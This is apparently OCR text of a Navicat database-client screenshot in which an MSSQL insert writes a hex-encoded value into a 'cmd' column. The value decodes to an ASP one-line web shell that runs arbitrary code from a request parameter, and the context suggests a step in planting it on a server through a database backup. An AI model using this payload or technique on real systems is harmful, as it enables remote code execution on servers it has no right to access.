 Navicat Premium
连接
新建查询
表
视图
函数
用户
其它
SQL Server 备份
查询
自动运行
模型
图表
oracle
medusa
mssql
对象
无标题 (mssql)
mssql
1 insert into test(cmd) values(0x3C25657865637574652872657175657374282261222929253E);
sql message
insert into test(cmd) values(0x3C2565786563... Affected rows: 1, Time: 0.170000s
搜索